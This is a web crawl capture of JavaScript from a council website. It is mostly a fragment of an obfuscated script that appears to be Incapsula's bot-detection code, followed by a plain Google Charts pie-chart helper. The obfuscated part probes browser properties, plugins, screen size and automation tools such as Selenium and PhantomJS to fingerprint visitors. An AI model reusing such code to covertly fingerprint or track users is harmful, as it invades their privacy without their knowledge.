_0x2be9a5(_0x5d9814,_0x2bd6ad){return _0x5d9814+_0x2bd6ad;},'\x6b\x70\x59':function _0x3df90a(_0x150175,_0x537c4f){return _0x150175===_0x537c4f;},'\x6d\x77\x5a':function _0x3b5ec7(_0x36a327,_0x255fac){return _0x36a327(_0x255fac);},'\x4d\x49\x4d':function _0xda973e(_0x109f3d,_0x5cb499){return _0x109f3d===_0x5cb499;},'\x67\x59\x58':function _0x2a397c(_0x4ef948,_0x4da0e4){return _0x4ef948>_0x4da0e4;},'\x52\x7a\x70':function _0xd6dd81(_0x7996c8,_0x5df92a){return _0x7996c8(_0x5df92a);},'\x6c\x78\x69':function _0x4f9552(_0x242882,_0x27cf38){return _0x242882==_0x27cf38;},'\x61\x55\x67':function _0x4c42ce(_0x13edbc,_0x596ae6){return _0x13edbc(_0x596ae6);},'\x64\x6d\x66':function _0x52e1f4(_0xd127b4,_0x37fd17){return _0xd127b4(_0x37fd17);},'\x44\x66\x65':function _0x1d8a36(_0xc41cd2,_0x49d6ce){return _0xc41cd2+_0x49d6ce;},'\x67\x4b\x79':function _0x5d72fa(_0x3a1b3a,_0x40c611){return _0x3a1b3a+_0x40c611;}};var _0x5c6786=_0xa140('0x9d', '\x70\x78\x6f\x48')[_0xa140('0x9e', '\x28\x73\x78\x5b')]('\x7c'),_0x2ff061=0x0;while(!![]){switch(_0x5c6786[_0x2ff061++]){case'\x30':while(--_0x1119b2){_0x201cfb=_0x4f212f[_0xa140('0x9f', '\x66\x4a\x24\x30')](_0x201cfb[_0xa140('0xa0', '\x33\x67\x5a\x40')](0x1),_0x201cfb[0x0]);}continue;case'\x31':while(--_0x493c17){_0x2b5338=_0x4f212f[_0xa140('0xa1', '\x38\x72\x2a\x5b')](_0x2b5338[_0xa140('0xa2', '\x32\x77\x34\x25')](0x1),_0x2b5338[0x0]);}continue;case'\x32':var _0x1119b2=_0x4f212f[_0xa140('0xa3', '\x61\x38\x50\x64')](_0x2b5338[_0xa140('0x35', '\x26\x5a\x5e\x68')],0x6);continue;case'\x33':return _0x175244[_0xa140('0xa4', '\x47\x46\x33\x4d')]();continue;case'\x34':var _0x493c17=0x8;continue;case'\x35':var _0x201cfb=_0x2b5338;continue;case'\x36':var _0x175244=new Array();continue;case'\x37':for(var _0x295292=0x0;_0x4f212f[_0xa140('0xa5', '\x47\x46\x33\x4d')](_0x295292,_0x29ee06[_0xa140('0x35', '\x26\x5a\x5e\x68')]);_0x295292++){var _0x49df60=_0x29ee06[_0x295292][0x0];var _0x535a1f=_0x29ee06[_0x295292][0x2];switch(_0x29ee06[_0x295292][0x1]){case _0xa140('0xa6', '\x66\x30\x62\x54'):try{if(typeof _0x4f212f[_0xa140('0xa7', '\x61\x38\x50\x64')](_0x535a1f)!==_0xa140('0xa8', '\x66\x4a\x24\x30')){_0x175244[_0x175244[_0xa140('0xa9', '\x69\x5b\x34\x73')]]=_0x4f212f[_0xa140('0xaa', '\x61\x38\x50\x64')](_0x9e2c8f,_0x4f212f[_0xa140('0xab', '\x43\x26\x30\x4f')](_0x49df60,_0xa140('0xac', '\x66\x4a\x24\x30')));}else{_0x175244[_0x175244[_0xa140('0x3d', '\x43\x66\x56\x33')]]=_0x4f212f[_0xa140('0xad', '\x56\x39\x57\x47')](_0x9e2c8f,_0x4f212f[_0xa140('0xae', '\x28\x73\x78\x5b')](_0x49df60,_0xa140('0xaf', '\x47\x5b\x5e\x43')));}}catch(_0x2857a5){_0x175244[_0x175244[_0xa140('0xb0', '\x70\x78\x6f\x48')]]=_0x4f212f[_0xa140('0xb1', '\x70\x78\x6f\x48')](_0x9e2c8f,_0x4f212f[_0xa140('0xb2', '\x5d\x30\x46\x70')](_0x49df60,_0xa140('0xb3', '\x67\x2a\x74\x61')));}break;case _0xa140('0xb4', '\x44\x58\x6c\x57'):try{try{_0x26da12=_0x4f212f[_0xa140('0xb5', '\x68\x4e\x5d\x40')](_0x535a1f);if(_0x4f212f[_0xa140('0xb6', '\x6f\x44\x41\x66')](typeof _0x26da12,_0xa140('0xb7', '\x36\x46\x25\x67'))){_0x175244[_0x175244[_0xa140('0xb8', '\x65\x79\x35\x6c')]]=_0x4f212f[_0xa140('0xb9', '\x32\x77\x34\x25')](_0x9e2c8f,_0x4f212f[_0xa140('0xba', '\x67\x28\x54\x76')](_0x49df60,_0xa140('0xbb', '\x67\x28\x54\x76')));}else if(_0x4f212f[_0xa140('0xbc', '\x23\x4e\x33\x31')](_0x26da12,null)){_0x175244[_0x175244[_0xa140('0x48', '\x44\x58\x6c\x57')]]=_0x4f212f[_0xa140('0xbd', '\x69\x5b\x34\x73')](_0x9e2c8f,_0x4f212f[_0xa140('0xbe', '\x6f\x44\x41\x66')](_0x49df60,_0xa140('0xbf', '\x28\x73\x78\x5b')));}else{_0x175244[_0x175244[_0xa140('0xd', '\x5d\x30\x46\x70')]]=_0x4f212f[_0xa140('0xc0', '\x47\x46\x33\x4d')](_0x9e2c8f,_0x4f212f[_0xa140('0xc1', '\x72\x46\x43\x64')](_0x4f212f[_0xa140('0xc2', '\x43\x32\x4f\x62')](_0x49df60,'\x3d'),_0x26da12[_0xa140('0xc3', '\x23\x4e\x33\x31')]()));}}catch(_0x5ea748){_0x175244[_0x175244[_0xa140('0x88', '\x6f\x32\x45\x70')]]=_0x9e2c8f(_0x4f212f[_0xa140('0xc4', '\x32\x77\x34\x25')](_0x49df60,_0xa140('0xc5', '\x43\x26\x30\x4f')));break;}break;}catch(_0x375037){_0x175244[_0x175244[_0xa140('0xc6', '\x62\x4e\x52\x21')]]=_0x9e2c8f(_0x4f212f[_0xa140('0xc7', '\x29\x78\x50\x4c')](_0x4f212f[_0xa140('0xc8', '\x32\x77\x34\x25')](_0x49df60,'\x3d'),_0x375037));}break;case _0xa140('0xc9', '\x70\x78\x6f\x48'):try{var _0x24fb5b=_0xa140('0xca', '\x66\x4a\x24\x30')[_0xa140('0xcb', '\x4f\x25\x5a\x31')]('\x7c'),_0xe0f579=0x0;while(!![]){switch(_0x24fb5b[_0xe0f579++]){case'\x30':var _0x578f60=[];continue;case'\x31':for(var _0x381910=0x0;_0x381910<_0x578f60[_0xa140('0xcc', '\x66\x4a\x24\x30')];_0x381910++){_0x175244[_0x175244[_0xa140('0xcd', '\x43\x26\x30\x4f')]]=_0x4f212f[_0xa140('0xce', '\x4f\x6c\x4e\x70')](_0x9e2c8f,_0x4f212f[_0xa140('0xcf', '\x24\x43\x2a\x71')](_0xa140('0xd0', '\x65\x79\x35\x6c'),_0x578f60[_0x381910]));}continue;case'\x32':for(var _0x381910=0x0;_0x381910<_0xd4f4c[_0xa140('0xd1', '\x44\x6a\x62\x35')][_0xa140('0xd2', '\x44\x6a\x62\x35')];_0x381910++){var _0x4e48a3=_0xa140('0xd3', '\x43\x26\x30\x4f')[_0xa140('0xd4', '\x44\x58\x6c\x57')]('\x7c'),_0xb0bfd9=0x0;while(!![]){switch(_0x4e48a3[_0xb0bfd9++]){case'\x30':var _0x2e7afc=_0xd4f4c[_0xa140('0xd5', '\x56\x39\x57\x47')][_0x381910][_0xa140('0xd6', '\x28\x73\x78\x5b')];continue;case'\x31':if(_0x4f212f[_0xa140('0xd7', '\x63\x55\x5b\x75')](typeof _0xd4f4c[_0xa140('0xd8', '\x50\x5d\x56\x6c')][_0x381910],_0xa140('0xd9', '\x61\x38\x50\x64'))){_0x175244[_0x175244[_0xa140('0x58', '\x38\x72\x2a\x5b')]]=_0x4f212f[_0xa140('0xda', '\x6a\x73\x71\x46')](_0x9e2c8f,_0xa140('0xdb', '\x67\x2a\x74\x61'));break;}continue;case'\x32':var _0x364dd5=_0xa140('0xdc', '\x6f\x32\x45\x70');continue;case'\x33':if(_0x4f212f[_0xa140('0xdd', '\x29\x78\x50\x4c')](typeof _0x2e7afc,_0xa140('0xde', '\x65\x45\x56\x61'))){_0x364dd5=_0xa140('0xdf', '\x36\x46\x25\x67');}else if(_0x4f212f[_0xa140('0xe0', '\x38\x72\x2a\x5b')](_0x2e7afc[_0xa140('0xe1', '\x35\x32\x33\x58')]('\x2e')[_0xa140('0xe2', '\x76\x4a\x76\x55')],0x1)){_0x364dd5=_0x2e7afc[_0xa140('0xe3', '\x26\x5a\x5e\x68')]('\x2e')[_0xa140('0xe4', '\x66\x4a\x24\x30')]();}continue;case'\x34':if(_0x578f60[_0xa140('0xe5', '\x38\x72\x2a\x5b')](_0x364dd5)<0x0){_0x578f60[_0xa140('0xe6', '\x58\x77\x34\x61')](_0x364dd5);}continue;}break;}}continue;case'\x33':try{_0x381910=_0x578f60[_0xa140('0xe7', '\x29\x78\x50\x4c')]('\x69');}catch(_0x1c87c5){_0x175244[_0x175244[_0xa140('0xe8', '\x66\x30\x62\x54')]]=_0x4f212f[_0xa140('0xe9', '\x39\x5b\x6a\x6d')](_0x9e2c8f,_0xa140('0xea', '\x69\x5b\x34\x73'));break;}continue;case'\x34':try{var _0x335612=_0xd4f4c[_0xa140('0xeb', '\x33\x67\x5a\x40')][_0xa140('0x35', '\x26\x5a\x5e\x68')];if(_0x4f212f[_0xa140('0xec', '\x44\x26\x54\x51')](_0x335612,0x0)||_0x4f212f[_0xa140('0xed', '\x65\x45\x56\x61')](_0x335612,null)){_0x175244[_0x175244[_0xa140('0xee', '\x24\x43\x2a\x71')]]=_0x4f212f[_0xa140('0xef', '\x24\x43\x2a\x71')](_0x9e2c8f,_0xa140('0xf0', '\x65\x45\x56\x61'));break;}}catch(_0x39dae0){_0x175244[_0x175244[_0xa140('0xf1', '\x6e\x41\x66\x36')]]=_0x4f212f[_0xa140('0xf2', '\x43\x32\x4f\x62')](_0x9e2c8f,_0xa140('0xf3', '\x6f\x44\x41\x66'));break;}continue;}break;}}catch(_0x2aa258){_0x175244[_0x175244[_0xa140('0xf4', '\x67\x2a\x74\x61')]]=_0x4f212f[_0xa140('0xf5', '\x43\x66\x56\x33')](_0x9e2c8f,_0x4f212f[_0xa140('0xf6', '\x35\x32\x33\x58')](_0xa140('0xf7', '\x4f\x6c\x4e\x70'),_0x2aa258));}break;case _0xa140('0xf8', '\x67\x5b\x70\x48'):if(_0x4f212f[_0xa140('0xdd', '\x29\x78\x50\x4c')](_0x49df60,_0xa140('0xf9', '\x43\x66\x56\x33'))){try{var _0x1b87a2='';var _0x5a636b=navigator[_0xa140('0xfa', '\x36\x46\x25\x67')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0xfb', '\x57\x67\x53\x72')](_0x5a636b)){_0x1b87a2=_0xa140('0xfc', '\x61\x38\x50\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0xfd', '\x67\x2a\x74\x61')](_0x5a636b)){_0x1b87a2=_0xa140('0xfe', '\x58\x41\x58\x5a');}else{_0x1b87a2=_0xa140('0xff', '\x65\x79\x35\x6c');}_0x175244[_0x175244[_0xa140('0xb0', '\x70\x78\x6f\x48')]]=_0x4f212f[_0xa140('0x100', '\x70\x78\x6f\x48')](_0x9e2c8f,_0x4f212f[_0xa140('0x101', '\x6a\x73\x71\x46')](_0x4f212f[_0xa140('0x102', '\x61\x38\x50\x64')](_0x49df60,'\x3d'),_0x1b87a2));}catch(_0x199ac1){_0x175244[_0x175244[_0xa140('0xcd', '\x43\x26\x30\x4f')]]=_0x4f212f[_0xa140('0x103', '\x28\x73\x78\x5b')](_0x9e2c8f,_0x4f212f[_0xa140('0x104', '\x76\x4a\x76\x55')](_0x4f212f[_0xa140('0x105', '\x65\x79\x35\x6c')](_0x49df60,_0xa140('0x106', '\x72\x46\x43\x64')),_0x199ac1[_0xa140('0x107', '\x48\x39\x77\x25')]()));}}break;}_0x4f212f[_0xa140('0x108', '\x39\x5b\x6a\x6d')](_0x34f596);}continue;case'\x38':var _0x26da12='';continue;case'\x39':var _0x2b5338=_0xa140('0x109', '\x39\x5b\x6a\x6d');continue;}break;}}var _0xa28a1b=[[_0xa140('0x10a', '\x63\x55\x5b\x75'),_0xa140('0x10b', '\x26\x5a\x5e\x68'),function(){return navigator;}],[_0xa140('0x10c', '\x63\x55\x5b\x75'),_0xa140('0x10d', '\x23\x4e\x33\x31'),function(){return navigator[_0xa140('0x10e', '\x47\x5b\x5e\x43')];}],[_0xa140('0x10f', '\x6f\x44\x41\x66'),_0xa140('0x110', '\x57\x67\x53\x72'),function(){return navigator[_0xa140('0x111', '\x65\x79\x35\x6c')];}],[_0xa140('0x112', '\x44\x58\x6c\x57'),_0xa140('0x113', '\x44\x61\x30\x4a'),function(){return _0x466bb7[_0xa140('0x114', '\x50\x5d\x56\x6c')](navigator[_0xa140('0x115', '\x39\x5b\x6a\x6d')][_0xa140('0x116', '\x67\x28\x54\x76')],0x0);}],[_0xa140('0x117', '\x28\x73\x78\x5b'),_0xa140('0x118', '\x58\x41\x58\x5a'),function(){return navigator[_0xa140('0x119', '\x65\x79\x35\x6c')];}],[_0xa140('0x11a', '\x38\x72\x2a\x5b'),_0xa140('0x11b', '\x4f\x25\x5a\x31'),function(){return navigator[_0xa140('0x11c', '\x70\x78\x6f\x48')];}],[_0xa140('0x11d', '\x57\x67\x53\x72'),_0xa140('0x11e', '\x44\x26\x54\x51'),function(){}],[_0xa140('0x11f', '\x4f\x6c\x4e\x70'),_0xa140('0x120', '\x67\x28\x54\x76'),function(){var _0x49536=ActiveXObject;return _0x49536;}],[_0xa140('0x121', '\x39\x5b\x6a\x6d'),_0xa140('0x122', '\x44\x26\x54\x51'),function(){var _0xd8f2cf=webkitURL;return _0xd8f2cf;}],[_0xa140('0x123', '\x36\x46\x25\x67'),_0xa140('0x124', '\x6e\x41\x66\x36'),function(){var _0x11694b=_phantom;return _0x11694b;}],[_0xa140('0x125', '\x43\x32\x4f\x62'),_0xa140('0x126', '\x6f\x44\x41\x66'),function(){var _0x2b51ad=callPhantom;return _0x2b51ad;}],[_0xa140('0x127', '\x44\x58\x6c\x57'),_0xa140('0x128', '\x24\x57\x61\x23'),function(){var _0x5897f5=chrome;return _0x5897f5;}],[_0xa140('0x129', '\x57\x67\x53\x72'),_0xa140('0x12a', '\x50\x5d\x56\x6c'),function(){var _0x5d6c7c=yandex;return _0x5d6c7c;}],[_0xa140('0x12b', '\x76\x4a\x76\x55'),_0xa140('0x12c', '\x44\x61\x30\x4a'),function(){var _0x345bd3=opera;return _0x345bd3;}],[_0xa140('0x12d', '\x67\x28\x54\x76'),_0xa140('0x12e', '\x43\x26\x30\x4f'),function(){var _0x458f04=opr;return _0x458f04;}],[_0xa140('0x12f', '\x67\x28\x54\x76'),_0xa140('0x128', '\x24\x57\x61\x23'),function(){var _0x5bd78a=safari;return _0x5bd78a;}],[_0xa140('0x130', '\x6f\x44\x41\x66'),_0xa140('0x12e', '\x43\x26\x30\x4f'),function(){var _0x38e128=awesomium;return _0x38e128;}],[_0xa140('0x131', '\x24\x43\x2a\x71'),_0xa140('0x132', '\x43\x32\x4f\x62'),function(){var _0x321aa7=puffinDevice;return _0x321aa7;}],[_0xa140('0x133', '\x24\x57\x61\x23'),_0xa140('0x134', '\x32\x77\x34\x25'),function(){var _0x2ac331=__nightmare;return _0x2ac331;}],[_0xa140('0x135', '\x44\x6a\x62\x35'),_0xa140('0x136', '\x36\x46\x25\x67'),function(){var _0x5e67ce=domAutomation;return _0x5e67ce;}],[_0xa140('0x137', '\x44\x6a\x62\x35'),_0xa140('0x122', '\x44\x26\x54\x51'),function(){var _0x159939=domAutomationController;return _0x159939;}],[_0xa140('0x138', '\x44\x6a\x62\x35'),_0xa140('0x139', '\x44\x58\x6c\x57'),function(){var _0xc8d274=_Selenium_IDE_Recorder;return _0xc8d274;}],[_0xa140('0x13a', '\x68\x4e\x5d\x40'),_0xa140('0x13b', '\x56\x39\x57\x47'),function(){return document[_0xa140('0x13c', '\x6f\x32\x45\x70')];}],[_0xa140('0x13d', '\x68\x4e\x5d\x40'),_0xa140('0x13e', '\x39\x5b\x6a\x6d'),function(){return document[_0xa140('0x13f', '\x56\x39\x57\x47')];}],[_0xa140('0x140', '\x39\x5b\x6a\x6d'),_0xa140('0x141', '\x38\x72\x2a\x5b'),function(){return process[_0xa140('0x142', '\x58\x77\x34\x61')];}],[_0xa140('0x143', '\x67\x5b\x70\x48'),_0xa140('0x120', '\x67\x28\x54\x76'),function(){return global[_0xa140('0x144', '\x67\x5b\x70\x48')];}],[_0xa140('0x145', '\x47\x5b\x5e\x43'),_0xa140('0x134', '\x32\x77\x34\x25'),function(){return global[_0xa140('0x146', '\x33\x67\x5a\x40')];}],[_0xa140('0x147', '\x24\x43\x2a\x71'),_0xa140('0x10b', '\x26\x5a\x5e\x68'),function(){return WebAssembly;}],[_0xa140('0x148', '\x6e\x41\x66\x36'),_0xa140('0x149', '\x24\x43\x2a\x71'),function(){return _0x466bb7[_0xa140('0x14a', '\x58\x77\x34\x61')](require,'\x66\x73');}],[_0xa140('0x14b', '\x62\x4e\x52\x21'),_0xa140('0x14c', '\x5d\x30\x46\x70'),function(){return _0x466bb7[_0xa140('0x14d', '\x36\x46\x25\x67')](globalThis,global);}],[_0xa140('0x14e', '\x39\x5b\x6a\x6d'),_0xa140('0x14f', '\x39\x5b\x6a\x6d'),function(){return window[_0xa140('0x150', '\x72\x46\x43\x64')]();}],[_0xa140('0x151', '\x38\x72\x2a\x5b'),_0xa140('0x152', '\x4f\x25\x5a\x31'),function(){return navigator[_0xa140('0x153', '\x44\x61\x30\x4a')];}],[_0xa140('0x154', '\x69\x5b\x34\x73'),_0xa140('0x122', '\x44\x26\x54\x51'),function(){return navigator[_0xa140('0x155', '\x67\x5b\x70\x48')];}],[_0xa140('0x156', '\x44\x6a\x62\x35'),_0xa140('0x13b', '\x56\x39\x57\x47'),function(){return navigator[_0xa140('0x157', '\x24\x57\x61\x23')];}],[_0xa140('0x158', '\x68\x4e\x5d\x40'),_0xa140('0x159', '\x67\x5b\x70\x48'),function(){return _0x466bb7[_0xa140('0x15a', '\x39\x5b\x6a\x6d')](navigator[_0xa140('0x15b', '\x48\x39\x77\x25')],'\x43');}],[_0xa140('0x15c', '\x44\x26\x54\x51'),_0xa140('0x15d', '\x62\x4e\x52\x21'),function(){window[_0xa140('0x15e', '\x4f\x25\x5a\x31')]=Object[_0xa140('0x15f', '\x62\x4e\x52\x21')](window);return window[_0xa140('0x160', '\x56\x39\x57\x47')][_0xa140('0x161', '\x61\x38\x50\x64')];}],[_0xa140('0x162', '\x29\x78\x50\x4c'),_0xa140('0x163', '\x36\x46\x25\x67'),function(){return _0x466bb7[_0xa140('0x164', '\x70\x78\x6f\x48')](window[_0xa140('0x165', '\x24\x57\x61\x23')],0x0);}],[_0xa140('0x166', '\x70\x78\x6f\x48'),_0xa140('0x163', '\x36\x46\x25\x67'),function(){return _0x466bb7[_0xa140('0x167', '\x47\x46\x33\x4d')](window[_0xa140('0x168', '\x68\x4e\x5d\x40')],0x0);}],[_0xa140('0x169', '\x24\x57\x61\x23'),_0xa140('0x16a', '\x48\x39\x77\x25'),function(){return window[_0xa140('0x16b', '\x57\x67\x53\x72')];}],[_0xa140('0x16c', '\x5d\x30\x46\x70'),_0xa140('0x16d', '\x6f\x32\x45\x70'),function(){return window[_0xa140('0x16e', '\x66\x4a\x24\x30')][_0xa140('0x16f', '\x76\x4a\x76\x55')]();}],[_0xa140('0x170', '\x4f\x25\x5a\x31'),_0xa140('0x171', '\x47\x5b\x5e\x43'),function(){return _0x466bb7[_0xa140('0x172', '\x65\x45\x56\x61')](Boolean,_0x466bb7[_0xa140('0x173', '\x43\x32\x4f\x62')](typeof process,_0xa140('0x174', '\x24\x57\x61\x23'))&&process[_0xa140('0x175', '\x43\x26\x30\x4f')]&&process[_0xa140('0x176', '\x6a\x73\x71\x46')][_0xa140('0x177', '\x47\x5b\x5e\x43')]);}],[_0xa140('0x178', '\x28\x73\x78\x5b'),_0xa140('0x179', '\x32\x77\x34\x25'),function(){return document[_0xa140('0x17a', '\x6f\x32\x45\x70')];}],[_0xa140('0x17b', '\x44\x6a\x62\x35'),_0xa140('0x17c', '\x43\x66\x56\x33'),function(){return eval[_0xa140('0x17d', '\x68\x4e\x5d\x40')]()[_0xa140('0x17e', '\x58\x77\x34\x61')];}],[_0xa140('0x17f', '\x70\x73\x63\x51'),_0xa140('0x179', '\x32\x77\x34\x25'),function(){return navigator[_0xa140('0x180', '\x28\x73\x78\x5b')][_0xa140('0x181', '\x36\x46\x25\x67')];}],[_0xa140('0x182', '\x67\x5b\x70\x48'),_0xa140('0x183', '\x47\x46\x33\x4d'),function(){return deviceType;}],[_0xa140('0x184', '\x44\x61\x30\x4a'),_0xa140('0x185', '\x66\x30\x62\x54'),function(){return screen[_0xa140('0x186', '\x72\x46\x43\x64')];}],[_0xa140('0x187', '\x58\x41\x58\x5a'),_0xa140('0x188', '\x44\x26\x54\x51'),function(){return screen[_0xa140('0x189', '\x44\x58\x6c\x57')];}],[_0xa140('0x18a', '\x61\x38\x50\x64'),_0xa140('0x18b', '\x5d\x30\x46\x70'),function(){var _0x322c00=eoapi;return _0x322c00;}],[_0xa140('0x18c', '\x63\x55\x5b\x75'),_0xa140('0x18d', '\x43\x66\x56\x33'),function(){var _0x4421fa=eoapi_VerifyThis;return _0x4421fa;}],[_0xa140('0x18e', '\x6e\x41\x66\x36'),_0xa140('0x18f', '\x28\x73\x78\x5b'),function(){var _0x486f1e=eoapi_extInvoke;return _0x486f1e;}],[_0xa140('0x190', '\x44\x61\x30\x4a'),_0xa140('0x191', '\x61\x38\x50\x64'),function(){var _0x11f6e7=eoWebBrowserDispatcher;return _0x11f6e7;}],[_0xa140('0x192', '\x56\x39\x57\x47'),_0xa140('0xa6', '\x66\x30\x62\x54'),function(){return window[_0xa140('0x193', '\x63\x55\x5b\x75')];}],[_0xa140('0x194', '\x23\x4e\x33\x31'),_0xa140('0x195', '\x63\x55\x5b\x75'),function(){return navigator[_0xa140('0x196', '\x38\x72\x2a\x5b')][_0xa140('0x197', '\x36\x46\x25\x67')]==0x2;}],[_0xa140('0x198', '\x36\x46\x25\x67'),_0xa140('0x199', '\x70\x73\x63\x51'),function(){return navigator[_0xa140('0x19a', '\x24\x57\x61\x23')][_0xa140('0xd', '\x5d\x30\x46\x70')]==0x2;}],[_0xa140('0x19b', '\x67\x5b\x70\x48'),_0xa140('0x19c', '\x67\x2a\x74\x61'),function(){return window[_0xa140('0x19d', '\x36\x46\x25\x67')];}],[_0xa140('0x19e', '\x43\x26\x30\x4f'),_0xa140('0x19f', '\x35\x32\x33\x58'),function(){return navigator[_0xa140('0x1a0', '\x58\x41\x58\x5a')][_0xa140('0x1a1', '\x6a\x73\x71\x46')][0x0][_0xa140('0x1a2', '\x5d\x30\x46\x70')];}],[_0xa140('0x1a3', '\x50\x5d\x56\x6c'),_0xa140('0x14c', '\x5d\x30\x46\x70'),function(){return navigator[_0xa140('0x1a4', '\x70\x73\x63\x51')][_0xa140('0x1a5', '\x58\x77\x34\x61')][0x1][_0xa140('0x1a6', '\x43\x32\x4f\x62')];}],[_0xa140('0x1a7', '\x24\x57\x61\x23'),_0xa140('0x1a8', '\x24\x43\x2a\x71'),function(){return navigator[_0xa140('0x1a9', '\x58\x77\x34\x61')][_0xa140('0x1aa', '\x66\x4a\x24\x30')][0x2][_0xa140('0x1ab', '\x28\x73\x78\x5b')];}],[_0xa140('0x1ac', '\x67\x2a\x74\x61'),_0xa140('0x1ad', '\x62\x4e\x52\x21'),function(){return navigator[_0xa140('0x1ae', '\x70\x73\x63\x51')][_0xa140('0x1af', '\x6f\x32\x45\x70')];}],[_0xa140('0x1b0', '\x72\x46\x43\x64'),_0xa140('0x1b1', '\x6a\x73\x71\x46'),function(){return navigator[_0xa140('0x1b2', '\x4f\x6c\x4e\x70')];}],[_0xa140('0x1b3', '\x67\x28\x54\x76'),_0xa140('0x118', '\x58\x41\x58\x5a'),function(){return navigator[_0xa140('0x1b4', '\x61\x38\x50\x64')][_0xa140('0x1b5', '\x62\x4e\x52\x21')];}],[_0xa140('0x1b6', '\x47\x46\x33\x4d'),_0xa140('0x1b7', '\x69\x5b\x34\x73'),function(){return navigator[_0xa140('0x1b8', '\x47\x46\x33\x4d')][_0xa140('0x1b9', '\x44\x61\x30\x4a')];}]];try{var _0x2a26be=_0xa140('0x1ba', '\x35\x32\x33\x58')[_0xa140('0x1bb', '\x24\x57\x61\x23')]('\x7c'),_0x2389eb=0x0;while(!![]){switch(_0x2a26be[_0x2389eb++]){case'\x30':var _0x3315e0='';continue;case'\x31':for(var _0x40e096=0x6;_0x466bb7[_0xa140('0x1bc', '\x67\x2a\x74\x61')](_0x40e096,_0x30841d[_0xa140('0x1bd', '\x43\x32\x4f\x62')]);_0x40e096++){_0x3f4d49+=_0x30841d[_0x40e096];}continue;case'\x32':_0x466bb7[_0xa140('0x1be', '\x24\x57\x61\x23')](_0x34f596);continue;case'\x33':_0xa28a1b[_0xa140('0xe6', '\x58\x77\x34\x61')]([_0x466bb7[_0xa140('0x1bf', '\x65\x45\x56\x61')](_0x466bb7[_0xa140('0x1c0', '\x5d\x30\x46\x70')]('\x27'+_0x7633aa,'\x27'),_0xa140('0x1c1', '\x56\x39\x57\x47')),_0xa140('0x185', '\x66\x30\x62\x54'),function(){return _0x7633aa[_0xa140('0x1c2', '\x36\x46\x25\x67')]();}]);continue;case'\x34':var _0x7633aa=_0xa140('0x1c3', '\x24\x43\x2a\x71');continue;case'\x35':_0x27758c[_0xa140('0x1c4', '\x24\x57\x61\x23')](_0xa140('0x1c5', '\x44\x58\x6c\x57'))[_0xa140('0x1c6', '\x33\x67\x5a\x40')]=_0x466bb7[_0xa140('0x1c7', '\x44\x26\x54\x51')](_0xa140('0x1c8', '\x44\x6a\x62\x35'),_0x5ccf06[_0xa140('0x1c9', '\x72\x46\x43\x64')][_0xa140('0x1ca', '\x4f\x6c\x4e\x70')]());continue;case'\x36':var _0x3f4d49='';continue;case'\x37':if(!_0x5ccf06[_0xa140('0x1cb', '\x47\x5b\x5e\x43')])_0x5ccf06[_0xa140('0x1cc', '\x70\x78\x6f\x48')]=_0x5b8131;continue;case'\x38':_0x466bb7[_0xa140('0x1cd', '\x29\x78\x50\x4c')](_0x274933,_0x466bb7[_0xa140('0x1ce', '\x6f\x44\x41\x66')](_0x6f0250,_0xa28a1b));continue;case'\x39':for(var _0x25d51e=0x0;_0x466bb7[_0xa140('0x1cf', '\x44\x61\x30\x4a')](_0x25d51e,0x6);_0x25d51e++){_0x3315e0+=_0x30841d[_0x25d51e];}continue;case'\x31\x30':if(_0x294a0d){try{_0x406584[_0xa140('0x1d0', '\x70\x78\x6f\x48')]=_0x3b1315(_0x294a0d);}catch(_0x328e44){}}continue;case'\x31\x31':if(_0x259e73){_0xa28a1b[_0xa140('0x1d1', '\x6f\x32\x45\x70')]([_0x259e73,_0xa140('0xb4', '\x44\x58\x6c\x57')]);_0x466bb7[_0xa140('0x1d2', '\x39\x5b\x6a\x6d')](_0x274933,_0x466bb7[_0xa140('0x1d3', '\x6e\x41\x66\x36')](_0x6f0250,_0xa28a1b));}continue;case'\x31\x32':var _0x30841d=_0xa140('0x1d4', '\x24\x43\x2a\x71');continue;}break;}}catch(_0x3f2d0d){_0x27758c[_0xa140('0x1d5', '\x44\x61\x30\x4a')](_0xa140('0x1d6', '\x61\x38\x50\x64'))[_0xa140('0x1d7', '\x43\x26\x30\x4f')]=_0x466bb7[_0xa140('0x1d8', '\x28\x73\x78\x5b')](_0xa140('0x1d9', '\x43\x26\x30\x4f'),_0x5ccf06[_0xa140('0x1da', '\x38\x72\x2a\x5b')](_0x3f2d0d[_0xa140('0x1db', '\x58\x41\x58\x5a')]));}finally{if(_0x294a0d)_0x406584[_0xa140('0x1dc', '\x39\x5b\x6a\x6d')]=_0x294a0d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/mgGraphScripts.js
body_size: 328
content:

function createPieChart(sData,sParentId,sColumn1Title,sColumn2Title,sChartTitle,sLegendPosition)
{sChartTitle=(sChartTitle==undefined)?"":sChartTitle;sLegendPosition=(sLegendPosition==undefined)?"right":sLegendPosition;var sJSONData=sData;if(sJSONData=="undefined"||sJSONData==""||sJSONData==null)
{throw new Error("No data found");}
sJSONData=sJSONData.replace(/\'/gi,"\"");sJSONData=sJSONData.replace(/\|/gi,"'");var oJSON=JSON.parse(sJSONData);var oJSONItem=[];var aDataArray=[];var oSlices={};oJSONItem.push(sColumn1Title);oJSONItem.push(sColumn2Title);aDataArray.push(oJSONItem);var i=0;oJSON.forEach(function(item){oJSONItem=[];oJSONItem.push(item["Label"]);oJSONItem.push(parseFloat(item["Value"]));aDataArray.push(oJSONItem);var oSliceData={};oSliceData["color"]=item["Color"];var offset=0.125-(parseFloat(item["Value"])/800);offset=(offset<0)?0:offset;oSliceData["offset"]=offset;oSlices[i]=oSliceData;i+=1;});var data=google.visualization.arrayToDataTable(aDataArray);var options={title:sChartTitle,is3D:true,pieSliceText:'value',slices:oSlices,legend:{position:sLegendPosition,maxLines:10},tooltip:{text:"value",showColorCode:true},chartArea:{left:0,top:100,width:400,height:300}};var chart=new google.visualization.PieChart(document.getElementById(sParentId));chart.draw(data,options);}

--- FILE ---
content_type: application/javascript
request_url: https://mycouncil.surreycc.gov.uk/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=816232822
body_size: 20045
content:
